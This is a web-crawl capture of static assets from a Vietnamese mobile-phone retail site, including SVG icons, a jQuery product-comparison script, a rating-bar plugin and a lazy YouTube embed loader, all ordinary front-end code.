</linearGradient>
<clipPath id="clip0_14_398">
<rect width="54" height="33" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/bh.svg
body_size: -160
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.439941 3.63399V3.96003C0.439941 10.8975 4.12098 17.4482 10.0473 21.0553L10.9999 21.6348L11.9525 21.0549C17.8789 17.4482 21.5599 10.8975 21.5599 3.96003V3.63399L10.9999 0.420227L0.439941 3.63399ZM11.4954 20.3038L10.9999 20.6052L10.5045 20.3038C4.9319 16.9114 1.43566 10.7967 1.32302 4.28519L10.9999 1.33983L20.6769 4.28475C20.5642 10.7967 17.068 16.9114 11.4954 20.3038Z" fill="#20863D"/>
<path d="M6.91098 11.1289L6.28882 11.7511L9.6799 15.1422L18.351 6.4711L17.7288 5.84894L9.6799 13.8979L6.91098 11.1289Z" fill="#20863D"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/compare.js?v=15.87
body_size: 277
content:
$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();

    $('#keyword_compare').on('keyup',debounce(function(){
        let key = $(this).val();
        let name = $(this).attr('data-name');
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: '/index.php?module=products&view=cat&raw=1&task=ajax_compare_search',
            data: {key,name},
            success: function (data) {
                if(data.error === false){
                    $('.list-compare-search').html(data.html).addClass('active');
                } else{
                    if ($('.alert_error').css('display') == 'none')
                        $('.alert_error').html(data.message).fadeIn().delay(1500).fadeOut();
                }
            }
        });
    }));
})

function debounce(func, wait = 300, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

$(document).on('click','.a_compare',function(){
    let id = $(this).attr('data-id');
    let name = $('#cat_name').val();
    let products = $('#products').val();
    let url = $('#url_compare').val()
    let type = 1;
    ajax_compare(id,name,products,url,type);
})

$(document).on('click','.del_compare',function(){
    let id = $(this).attr('data-id');
    let name = $('#cat_name').val();
    let products = $('#products').val();
    let url = $('#url_compare').val()
    let type = 0;
    ajax_compare(id,name,products,url,type);
    
})

function ajax_compare(id,name,products,url,type){
    $.ajax({
        type: 'POST',
        dataType: 'json',
        url: '/index.php?module=products&view=compare&raw=1&task=ajax_compare',
        data: {id,name,products,url,type},
        success: function (data) {
            $('#compare-detail').html(data.html);
            window.history.replaceState(null, null, data.url);
            if(data.total < 3)
                $('.compare-title a').css('display','flex');
            else     
                $('.compare-title a').css('display','none');
            $('#modalCompare').modal('hide');
        }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/sosanh.svg
body_size: -308
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8" cy="8" r="7.5" fill="white" stroke="#20863D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 4H7.5V7.5H4V8.5H7.5V12H8.5V8.5H12V7.5H8.5V4Z" fill="#20863D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_store.svg
body_size: 779
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6685 8.2586C15.4301 7.82756 15.9507 6.98848 15.9616 6.02297C15.9616 6.01722 15.9616 6.00572 15.9616 5.99998V5.99423C15.9616 5.98274 15.9616 5.97699 15.9616 5.9655C15.9616 5.95975 15.9616 5.954 15.9616 5.94825C15.9616 5.94251 15.9616 5.93101 15.9562 5.92527C15.9562 5.91952 15.9562 5.91377 15.9507 5.90228C15.9507 5.89653 15.9452 5.89078 15.9452 5.88504C15.9452 5.87929 15.9397 5.86779 15.9397 5.86205C15.9397 5.8563 15.9342 5.85055 15.9342 5.84481C15.9288 5.83331 15.9288 5.82756 15.9233 5.82182V5.81607L14.4219 2.48274V1.35055C14.4219 0.614923 13.852 0.0114746 13.1452 0.0114746H2.83836C2.13699 0.0114746 1.56164 0.609176 1.56164 1.35055V2.51147L0.0767132 5.81607V5.82182C0.0712337 5.82756 0.0712335 5.83906 0.065754 5.84481C0.065754 5.85055 0.0602747 5.8563 0.0602747 5.86205C0.0602747 5.86779 0.0547953 5.87929 0.0547953 5.88504C0.0547953 5.89078 0.0493159 5.89653 0.0493159 5.90228C0.0493159 5.90802 0.049316 5.91377 0.0438366 5.92527C0.0438366 5.93101 0.0438362 5.94251 0.0383568 5.94825C0.0383568 5.954 0.0383568 5.95975 0.0383568 5.9655C0.0383568 5.97699 0.0383568 5.98274 0.0383568 5.99423V5.99998C0.0383568 6.00572 0.0383568 6.01722 0.0383568 6.02297C0.0493157 6.98848 0.569864 7.82756 1.33151 8.2586V17.9827C1.33151 19.0862 2.03836 19.9885 2.90411 19.9885H13.1014C13.9671 19.9885 14.674 19.0862 14.674 17.9827V8.2586H14.6685ZM13.5178 7.70113C12.9041 7.70113 12.3397 7.33331 12.0657 6.76435L11.9945 6.43101H15.0904C14.9041 7.1609 14.2685 7.70113 13.5178 7.70113ZM4.84931 6.42527H7.58904V6.80457C7.30959 7.35055 6.75616 7.70113 6.1589 7.70113C5.57808 7.70113 5.04109 7.37354 4.75616 6.85055L4.84931 6.42527ZM2.24657 3.00573H4.75616L4.19178 5.5632H1.09589L2.24657 3.00573ZM5.6 3.00573H7.58904V5.5632H5.04109L5.6 3.00573ZM10.4 3.00573L10.9644 5.5632H8.41644V3.00573H10.4ZM14.9041 5.5632H11.8082L11.2438 3.00573H13.7534L14.9041 5.5632ZM8.41096 6.42527H11.1507L11.2438 6.85055C10.9534 7.36779 10.4164 7.70113 9.84109 7.70113C9.24383 7.70113 8.69589 7.35055 8.41096 6.80457V6.42527ZM2.38356 1.35055C2.38356 1.09193 2.5863 0.873543 2.83836 0.873543H13.1507C13.3973 0.873543 13.6055 1.08619 13.6055 1.35055V2.14941H2.38356V1.35055ZM0.915069 6.42527H4.01096L3.93972 6.7586C3.66575 7.32756 3.10137 7.69538 2.48767 7.69538C1.73151 7.70113 1.09589 7.1609 0.915069 6.42527ZM2.48219 8.5632C3.19452 8.5632 3.86301 8.23561 4.32329 7.68963C4.78356 8.23561 5.45205 8.5632 6.16438 8.5632C6.87671 8.5632 7.5452 8.23561 8.00548 7.68963C8.46575 8.23561 9.13424 8.5632 9.84657 8.5632C10.5589 8.5632 11.2274 8.23561 11.6877 7.68963C12.1479 8.23561 12.8164 8.5632 13.5288 8.5632C13.6438 8.5632 13.7534 8.5517 13.863 8.54021V16.4827H2.15342V8.54021C2.25753 8.5517 2.3726 8.5632 2.48219 8.5632ZM13.1014 19.1264H2.89863C2.49315 19.1264 2.14794 18.6034 2.14794 17.9827V17.3448H13.8466V17.9827C13.8466 18.6034 13.5068 19.1264 13.1014 19.1264Z" fill="#444444"/>
<path d="M8 17.6896C7.89041 17.6896 7.7863 17.7356 7.70959 17.816C7.63288 17.8965 7.58904 18.0057 7.58904 18.1206C7.58904 18.2356 7.63288 18.3447 7.70959 18.4252C7.7863 18.5057 7.89041 18.5516 8 18.5516C8.10959 18.5516 8.2137 18.5057 8.29041 18.4252C8.36712 18.3447 8.41096 18.2356 8.41096 18.1206C8.41096 18.0057 8.36712 17.8965 8.29041 17.816C8.2137 17.7356 8.10959 17.6896 8 17.6896Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/menus/icon_dt.svg
body_size: -12
content:
<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3803 0.505661V0.503796C12.986 0.181506 12.45 0.000186591 11.8908 0H2.10689C0.944828 0.00307875 0.00378689 0.768148 0 1.7129V16.3472C0.000229508 16.8018 0.223254 17.2376 0.619672 17.5582C1.01345 17.88 1.54855 18.0613 2.10689 18.062H11.8931C12.4515 18.0613 12.9865 17.88 13.3803 17.5582C13.7762 17.2381 13.9991 16.803 14 16.3491V1.71477C13.9991 1.26084 13.7762 0.825805 13.3803 0.505661ZM7 16.8995C6.68563 16.8995 6.43082 16.6924 6.43082 16.4368C6.43082 16.1812 6.68563 15.9741 7 15.9741C7.31437 15.9741 7.56918 16.1812 7.56918 16.4368C7.56918 16.6924 7.31437 16.8995 7 16.8995ZM12.3269 13.9943C12.3269 14.6126 11.7104 15.1139 10.9498 15.1139H3.04787C2.28734 15.1139 1.67082 14.6126 1.67082 13.9943V3.08808C1.67082 2.46976 2.28734 1.96853 3.04787 1.96853H10.9521C11.7127 1.96853 12.3292 2.46976 12.3292 3.08808L12.3269 13.9943Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/thongso.svg
body_size: 444
content:
<svg width="42" height="36" viewBox="0 0 42 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5283 0H21H31.4717L36.7359 9L42 18L36.7359 27L31.4717 36H21H10.5283L5.26415 27L0 18L5.26415 9L10.5283 0ZM21 5.08696C28.1887 5.08696 34.0189 10.8447 34.0189 17.9441C34.0189 25.0435 28.1887 30.8012 21 30.8012C13.8113 30.8012 7.98113 25.0435 7.98113 17.9441C7.98113 10.8447 13.8113 5.08696 21 5.08696Z" fill="#FF6700"/>
<g clip-path="url(#clip0_647_4733)">
<path d="M29.625 17C29.85 17 30 16.85 30 16.625C30 16.4 29.85 16.25 29.625 16.25H27V14.75H29.625C29.85 14.75 30 14.6 30 14.375C30 14.15 29.85 14 29.625 14H27V12.5C27 12.05 26.7 11.75 26.25 11.75H24.75V9.125C24.75 8.9 24.6 8.75 24.375 8.75C24.15 8.75 24 8.9 24 9.125V11.75H22.5V9.125C22.5 8.9 22.35 8.75 22.125 8.75C21.9 8.75 21.75 8.9 21.75 9.125V11.75H20.25V9.125C20.25 8.9 20.1 8.75 19.875 8.75C19.65 8.75 19.5 8.9 19.5 9.125V11.75H18V9.125C18 8.9 17.85 8.75 17.625 8.75C17.4 8.75 17.25 8.9 17.25 9.125V11.75H15.75C15.3 11.75 15 12.05 15 12.5V14H12.375C12.15 14 12 14.15 12 14.375C12 14.6 12.15 14.75 12.375 14.75H15V16.25H12.375C12.15 16.25 12 16.4 12 16.625C12 16.85 12.15 17 12.375 17H15V18.5H12.375C12.15 18.5 12 18.65 12 18.875C12 19.1 12.15 19.25 12.375 19.25H15V20.75H12.375C12.15 20.75 12 20.9 12 21.125C12 21.35 12.15 21.5 12.375 21.5H15V23C15 23.45 15.3 23.75 15.75 23.75H17.25V26.375C17.25 26.6 17.4 26.75 17.625 26.75C17.85 26.75 18 26.6 18 26.375V23.75H19.5V26.375C19.5 26.6 19.65 26.75 19.875 26.75C20.1 26.75 20.25 26.6 20.25 26.375V23.75H21.75V26.375C21.75 26.6 21.9 26.75 22.125 26.75C22.35 26.75 22.5 26.6 22.5 26.375V23.75H24V26.375C24 26.6 24.15 26.75 24.375 26.75C24.6 26.75 24.75 26.6 24.75 26.375V23.75H26.25C26.7 23.75 27 23.45 27 23V21.5H29.625C29.85 21.5 30 21.35 30 21.125C30 20.9 29.85 20.75 29.625 20.75H27V19.25H29.625C29.85 19.25 30 19.1 30 18.875C30 18.65 29.85 18.5 29.625 18.5H27V17H29.625ZM25.5 22.25H16.5V13.25H25.5V22.25Z" fill="#FF6700"/>
<path d="M24.75 14H21.75V17H24.75V14ZM24 16.25H22.5V14.75H24V16.25Z" fill="#FF6700"/>
<path d="M20.25 14H17.25V17H20.25V14ZM19.5 16.25H18V14.75H19.5V16.25Z" fill="#FF6700"/>
<path d="M24.75 18.5H21.75V21.5H24.75V18.5ZM24 20.75H22.5V19.25H24V20.75Z" fill="#FF6700"/>
<path d="M20.25 18.5H17.25V21.5H20.25V18.5ZM19.5 20.75H18V19.25H19.5V20.75Z" fill="#FF6700"/>
</g>
<defs>
<clipPath id="clip0_647_4733">
<rect width="18" height="18" fill="white" transform="translate(12 8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_link.svg
body_size: -149
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0C4.4775 0 0 4.4775 0 10C0 15.5225 4.4775 20 10 20C15.5225 20 20 15.5225 20 10C20 4.4775 15.5225 0 10 0ZM10 18.75C5.17578 18.75 1.25 14.8242 1.25 10C1.25 5.17578 5.17578 1.25 10 1.25C14.8242 1.25 18.75 5.17578 18.75 10C18.75 14.8242 14.8242 18.75 10 18.75Z" fill="#B0BEC5"/>
<path d="M10 7.5C9.31031 7.5 8.75 8.06031 8.75 8.75V15C8.75 15.6897 9.31031 16.25 10 16.25C10.6897 16.25 11.25 15.6897 11.25 15V8.75C11.25 8.06031 10.6897 7.5 10 7.5ZM10 6.25C10.6897 6.25 11.25 5.68969 11.25 5C11.25 4.31031 10.6897 3.75 10 3.75C9.31031 3.75 8.75 4.31031 8.75 5C8.75 5.68969 9.31031 6.25 10 6.25Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/jquery.ratingbar.js?v=15.87
body_size: 64
content:
!function(a){var r={init:function(t){var e=a.extend({animate:!1,duration:1e3,ease:"linear",maxRating:100,wrapperWidth:100,showText:!0,ratingClass:"",wrapperClass:"ratingbar_wrapper",innerClass:"ratingbar_inner",textClass:"ratingbar_text",wrapperMarkup:"",innerMarkup:"",textMarkup:""},t);return e.ratingClass=this,e.wrapperMarkup||(e.wrapperMarkup="<div class='"+e.wrapperClass+"' />"),e.innerMarkup||(e.innerMarkup="<div class='"+e.innerClass+"' />"),e.textMarkup||(e.textMarkup="<div class='"+e.textClass+"' />"),a(e.ratingClass).wrapInner(e.textMarkup).wrapInner(e.innerMarkup).wrapInner(e.wrapperMarkup),a("."+e.wrapperClass).width(e.wrapperWidth),r.update(e),e.showText||a("."+e.textClass).css("display","none"),this},update:function(r){return a("."+r.innerClass).each(function(){var t=a("."+r.textClass,this).text().match(/[0-9.]+/g);if(a.isArray(t)){var e=parseFloat(t.shift()),i=parseFloat(t.shift());isNaN(i)&&(i=r.maxRating);var n=e/i*r.wrapperWidth;r.animate?a(this).animate({width:n},r.duration,r.ease):a(this).width(n)}}),this}};a.fn.ratingbar=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void a.error("Method "+t+" does not exist on jQuery.ratingbar"):r.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_phone.svg
body_size: -182
content:
<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.895431 0.895431 0 2 0H12C13.1046 0 14 0.895431 14 2V17C14 18.1046 13.1046 19 12 19H2C0.89543 19 0 18.1046 0 17V2ZM1 3C1 1.89543 1.89543 1 3 1H11C12.1046 1 13 1.89543 13 3V16C13 17.1046 12.1046 18 11 18H3C1.89543 18 1 17.1046 1 16V3ZM5.5 16C5.22386 16 5 16.2239 5 16.5C5 16.7761 5.22386 17 5.5 17H8.5C8.77614 17 9 16.7761 9 16.5C9 16.2239 8.77614 16 8.5 16H5.5Z" fill="#FF6700"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/config.svg
body_size: -235
content:
<svg width="24px"  height="24px" viewBox="0 0 48 48" fill="#ffffff" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="white" fill-opacity="0.01"/>
<path d="M41.5 10H35.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 6V14" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 10L5.5 10" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.5 24H5.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.5 20V28" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M43.5 24H21.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M41.5 38H35.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 34V42" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 38H5.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/tinh_trang.svg
body_size: 70
content:
<svg width="20" height="29" viewBox="0 0 20 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.1803 0.202332H16.7213C18.459 0.202332 19.9016 1.65233 19.9016 3.43954V25.7628C19.9016 27.55 18.4918 29 16.7213 29H3.1803C1.44259 29 -2.86102e-05 27.55 -2.86102e-05 25.7628V3.43954C-2.86102e-05 1.65233 1.40981 0.202332 3.1803 0.202332ZM0.983578 25.7628C0.983578 27.0105 1.96718 27.9884 3.1803 27.9884H16.7213C17.9344 27.9884 18.918 26.9767 18.918 25.7628V3.43954C18.918 2.19187 17.9344 1.21396 16.7213 1.21396H3.1803C1.96718 1.21396 0.983578 2.22559 0.983578 3.43954V25.7628Z" fill="#20863D"/>
<path d="M5.93425 3.40582H14.0326C14.2949 3.40582 14.5244 3.64187 14.5244 3.91164C14.5244 4.18141 14.2949 4.41745 14.0326 4.41745H5.93425C5.67195 4.41745 5.44245 4.18141 5.44245 3.91164C5.44245 3.64187 5.67195 3.40582 5.93425 3.40582Z" fill="#20863D"/>
<path d="M9.96735 22.7279C10.8854 22.7279 11.6067 23.5035 11.6067 24.414C11.6067 24.8523 11.4428 25.2907 11.1149 25.5942C10.8198 25.8977 10.3936 26.0663 9.96735 26.0663C9.04931 26.0663 8.328 25.2907 8.328 24.3802C8.328 23.4698 9.04931 22.7279 9.96735 22.7279ZM9.93456 25.0884C10.0985 25.0884 10.2624 25.0209 10.3936 24.886C10.5247 24.7512 10.5903 24.5826 10.5903 24.414C10.5903 24.043 10.2952 23.7395 9.93456 23.7395C9.5739 23.7395 9.27882 24.043 9.27882 24.414C9.27882 24.7849 9.5739 25.0884 9.93456 25.0884Z" fill="#20863D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/menus/tuyendung.svg
body_size: 1434
content:
<svg width="33" height="35" viewBox="0 0 33 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7734 13.9043C23.7734 13.4805 23.5137 13.1113 23.1309 12.9473C20.5605 11.8672 18.5508 9.87109 17.457 7.30078C17.293 6.9043 16.9102 6.6582 16.4863 6.6582C16.0625 6.6582 15.6934 6.9043 15.5156 7.30078C14.4355 9.85742 12.4258 11.8535 9.86914 12.9336C9.48633 13.0977 9.22656 13.4668 9.22656 13.8906C9.22656 14.3145 9.47266 14.6836 9.85547 14.8613C12.3164 15.9414 14.3672 18.0195 15.502 20.5762C15.666 20.959 16.0488 21.2051 16.459 21.2051C16.8691 21.2051 17.252 20.959 17.416 20.5625C18.4824 18.0879 20.5742 16.0098 23.1309 14.875C23.5273 14.6973 23.7734 14.3145 23.7734 13.9043ZM16.459 19.5098C15.2422 17.0762 13.2598 15.0801 10.9082 13.9043C13.3418 12.7285 15.2969 10.7871 16.4727 8.35352C17.6621 10.8008 19.6172 12.7559 22.0781 13.918C19.6445 15.1484 17.6348 17.1445 16.459 19.5098Z" fill="#444444"/>
<path d="M23.0353 24.7188C23.1584 24.7598 23.3224 24.8145 23.5275 24.8008C23.8557 24.7871 24.1564 24.6504 24.3889 24.418C24.6349 24.1719 24.7717 23.8438 24.758 23.502C24.7307 21.3418 26.0978 19.4551 28.1486 18.8125C28.2853 18.7715 28.4357 18.7031 28.5451 18.6074C28.8185 18.4024 28.9963 18.1016 29.0373 17.7871C29.092 17.4453 29.0099 17.1035 28.8049 16.8164C27.5197 15.0801 27.506 12.7559 28.7912 11.0469L28.9553 10.8555L29.0236 10.6504C29.133 10.3223 29.092 9.96681 28.9416 9.6797C28.7775 9.36525 28.5041 9.13283 28.1896 9.03712C26.1389 8.38087 24.7853 6.50783 24.799 4.36134C24.799 4.19728 24.7717 4.04689 24.7307 3.91017C24.6213 3.59572 24.3889 3.33595 24.0744 3.17189C23.7599 3.0215 23.4318 3.00783 23.1174 3.1172C22.6115 3.29494 22.092 3.37697 21.5588 3.37697C19.9865 3.37697 18.51 2.61134 17.6076 1.33986C17.5119 1.21681 17.4025 1.10744 17.3068 1.03908C16.7326 0.628922 15.926 0.76564 15.5158 1.33986C14.6135 2.62502 13.1369 3.37697 11.5646 3.37697C11.0314 3.37697 10.5119 3.29494 10.0197 3.1172C9.58222 2.96681 9.02167 3.07619 8.69355 3.43166C8.44745 3.67775 8.31073 4.00587 8.3244 4.34767C8.35175 6.50783 6.98456 8.38087 4.94745 9.02345C4.79706 9.06447 4.67401 9.13283 4.5373 9.22853C3.97675 9.65236 3.8537 10.459 4.27753 11.0332C5.56269 12.7695 5.56269 15.0938 4.27753 16.8301C4.1955 16.9395 4.12714 17.0762 4.08612 17.1992C3.99042 17.5274 4.01776 17.8555 4.18183 18.1836C4.34589 18.4844 4.61933 18.7168 4.93378 18.8125C6.98456 19.4688 8.33808 21.3555 8.31073 23.4746C8.29706 23.6387 8.3244 23.7891 8.37909 23.9395C8.48847 24.2539 8.72089 24.5137 9.03534 24.6778C9.3498 24.8281 9.67792 24.8418 9.99237 24.7324C10.5119 24.5547 11.0451 24.4727 11.5783 24.4727C13.1642 24.4727 14.5861 25.2246 15.5158 26.5235C15.5978 26.6328 15.7072 26.7422 15.8166 26.8242C16.0353 26.9883 16.2951 27.0703 16.5549 27.0703C16.6232 27.0703 16.7053 27.0703 16.7736 27.0567C17.1154 27.002 17.4162 26.8106 17.6076 26.5371C18.7834 24.7598 20.9846 24.0352 23.0353 24.7188ZM16.5139 25.7578C15.3654 24.1309 13.4924 23.1602 11.51 23.1602C10.84 23.1602 10.1701 23.2695 9.5412 23.5156C9.58222 20.7949 7.84589 18.4024 5.2619 17.6094C6.88886 15.4082 6.88886 12.4551 5.24823 10.2949C7.84589 9.4883 9.58222 7.12306 9.56855 4.38869C10.1838 4.59377 10.84 4.70314 11.4963 4.70314C13.4924 4.70314 15.3654 3.73244 16.4728 2.10548C17.6213 3.73244 19.508 4.70314 21.5041 4.70314C22.174 4.70314 22.8439 4.59377 23.4455 4.36134C23.4182 7.0547 25.1271 9.41994 27.6974 10.2676C26.0978 12.4551 26.0978 15.3672 27.6974 17.5684C25.1135 18.4024 23.3908 20.7813 23.4455 23.4746H23.4318C20.8615 22.5996 18.0451 23.5156 16.5139 25.7578Z" fill="#444444"/>
<path d="M12.248 26.4551C11.9473 26.2637 11.5371 26.3457 11.3457 26.6465L8.14648 31.541L6.38281 27.9316L2.71875 27.918L6.06836 22.791C6.27344 22.4902 6.17773 22.0801 5.87695 21.8887C5.57617 21.6836 5.16602 21.7793 4.97461 22.0801L0.298828 29.2305L5.57617 29.2441L7.99609 34.1934L12.4531 27.3574C12.6445 27.0566 12.5488 26.6465 12.248 26.4551Z" fill="#444444"/>
<path d="M28.0256 22.0665C27.8205 21.7657 27.424 21.6837 27.1232 21.8751C26.8224 22.0801 26.7404 22.4766 26.9318 22.7774L30.2951 27.918L26.631 27.9317L24.8674 31.5411L21.6545 26.6329C21.4494 26.3321 21.0529 26.2501 20.7521 26.4415C20.4514 26.6465 20.3693 27.043 20.5607 27.3438L25.0314 34.1934L27.4514 29.2442L32.7287 29.2305L28.0256 22.0665Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_map.svg
body_size: 829
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_90_3866)">
<path d="M9.49997 19C9.36541 19.0006 9.23205 18.9747 9.1075 18.9238C8.98295 18.8728 8.86966 18.7978 8.77411 18.7031L3.89348 13.8225C3.12288 13.0561 2.5129 12.1438 2.09923 11.1388C1.68556 10.1338 1.47652 9.05636 1.48434 7.96959C1.48102 6.91739 1.68766 5.87509 2.09216 4.90374C2.49666 3.93239 3.09088 3.05149 3.84005 2.31264C5.35311 0.834256 7.38455 0.00656128 9.49997 0.00656128C11.6154 0.00656128 13.6468 0.834256 15.1599 2.31264C15.9091 3.05149 16.5033 3.93239 16.9078 4.90374C17.3123 5.87509 17.5189 6.91739 17.5156 7.96959C17.5234 9.05636 17.3144 10.1338 16.9007 11.1388C16.487 12.1438 15.8771 13.0561 15.1065 13.8225L10.2258 18.6942C10.131 18.7906 10.018 18.8672 9.89347 18.9197C9.76889 18.9721 9.63515 18.9994 9.49997 19ZM9.49997 0.890609C7.61642 0.886271 5.80717 1.62501 4.46497 2.94647C3.80002 3.60296 3.27269 4.38548 2.91382 5.24824C2.55496 6.111 2.37177 7.03667 2.37497 7.97108C2.36784 8.94037 2.55413 9.90134 2.92294 10.7978C3.29175 11.6942 3.83567 12.508 4.52286 13.1916L9.402 18.0633C9.4146 18.0764 9.4297 18.0868 9.44641 18.0939C9.46311 18.101 9.48108 18.1047 9.49923 18.1047C9.51737 18.1047 9.53534 18.101 9.55204 18.0939C9.56875 18.0868 9.58385 18.0764 9.59645 18.0633L14.4771 13.1916C15.1643 12.508 15.7082 11.6942 16.077 10.7978C16.4458 9.90134 16.6321 8.94037 16.625 7.97108C16.6282 7.03667 16.445 6.111 16.0861 5.24824C15.7272 4.38548 15.1999 3.60296 14.535 2.94647C13.1928 1.62501 11.3835 0.886271 9.49997 0.890609Z" fill="#20863D"/>
<path d="M9.50008 12.0843C8.56451 12.0839 7.65802 11.7591 6.93499 11.1654C6.21196 10.5717 5.7171 9.74568 5.53467 8.82807C5.35225 7.91046 5.49356 6.95799 5.93452 6.13286C6.37548 5.30774 7.08884 4.66098 7.9531 4.30274C8.81736 3.94449 9.77908 3.89692 10.6745 4.16811C11.5699 4.43931 12.3436 5.0125 12.8638 5.79008C13.3841 6.56766 13.6187 7.50153 13.5277 8.43267C13.4367 9.3638 13.0258 10.2346 12.3649 10.8968C11.9891 11.2736 11.5425 11.5724 11.0509 11.7762C10.5593 11.98 10.0323 12.0847 9.50008 12.0843ZM9.50008 4.88656C8.77012 4.88772 8.06314 5.14189 7.49955 5.60578C6.93596 6.06968 6.55062 6.7146 6.40915 7.43072C6.26767 8.14683 6.37883 8.88984 6.72368 9.5332C7.06852 10.1766 7.62574 10.6805 8.30041 10.9591C8.97509 11.2378 9.7255 11.2739 10.4238 11.0614C11.1222 10.8489 11.7252 10.4009 12.1303 9.79365C12.5354 9.18641 12.7175 8.45753 12.6455 7.73113C12.5735 7.00473 12.2519 6.32576 11.7355 5.80984C11.442 5.51644 11.0934 5.28386 10.7098 5.12542C10.3262 4.96699 9.91511 4.88581 9.50008 4.88656Z" fill="#20863D"/>
</g>
<defs>
<clipPath id="clip0_90_3866">
<rect width="19" height="19" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/templates/default/js/jquery.lazy.youtube.min.js
body_size: -244
content:
!function(t){t.lazy(["yt","youtube"],function(t,e){if("iframe"===t[0].tagName.toLowerCase()){var o=/1|true/.test(t.attr("data-nocookie"));t.attr("src","https://www.youtube"+(o?"-nocookie":"")+".com/embed/"+t.attr("data-src")+"?autoplay=1&mute=1&showinfo=0"),this.config("removeAttribute")&&t.removeAttr("data-src")}else e(!1)})}(window.jQuery||window.Zepto);